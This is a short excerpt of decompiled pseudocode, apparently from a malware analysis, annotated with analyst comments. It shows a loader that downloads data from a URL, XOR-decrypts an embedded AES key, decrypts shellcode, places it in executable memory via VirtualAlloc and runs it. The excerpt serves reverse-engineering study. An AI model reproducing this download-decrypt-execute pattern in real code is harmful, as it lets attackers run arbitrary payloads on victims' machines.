 fn_downloader((__int64)var_buff, (const CHAR *)buff);// here buff = url
*(_OWORD *)buff = 0i64;
si128 = 0i64;
v39 = 0i64;
*(__m128i *)var_encrypted = _mm_load_si128((const __m128i *)&xmmword_18005A720);
v33 = 170i64;
v34 = 0xAAAAAAAAAAAAAAAAui64;
v23 = 0;
v24 = var_encrypted;
while ( 1 ) // decrypt "oKqlpfBc5dkGuYi8"
{
*v24++ ^= v1 >> (v23++ & 7);
if ( v23 >= 0x11 )
break;
v1 = v34;
}
buff[0] = 0i64;
buff[1] = 0i64;
v25 = *(void **)var_buff;
si128 = *(__m128i *)var_buff;
v39.m128i_i64[0] = (__int64)var_encrypted;
v39.m128i_i64[1] = 16i64;
v26 = fn_likely_AES_128_decryption((__int64)buff);// AES decrypt shellcode with CryptoCPP
v27 = (void *)buff[0];
if ( v26 )
{
addr_shellcode = VirtualAlloc(0i64, buff[1], 0x1000u, 0x40u);
memmove(addr_shellcode, v27, buff[1]);
((void (__fastcall *)(__int64, __int64, __int64))addr_shellcode)(v30, v29, v31);
v5 = 0;
}